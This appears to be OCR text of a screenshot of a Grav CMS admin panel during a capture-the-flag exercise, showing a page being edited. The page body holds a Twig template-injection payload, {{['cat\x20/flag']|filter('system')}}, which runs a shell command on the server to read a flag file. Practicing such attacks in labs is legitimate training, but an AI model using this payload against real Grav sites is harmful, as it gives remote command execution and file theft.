 Tools 娱乐 Search 知 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千
GRAV
123 (/)
1
1
Grav v1.7.42.1 is now available! (Current v1.7.33)
Entry saved successfully
Dashboard
Configuration
Accounts 1
Pages 2
Plugins 5 8
Themes 1
Tools
Logout
Save location: user/pages/01.home (type: default)
Content Op
Title
123
H B I S
{{['cat\x20/flag']|filter('system')}}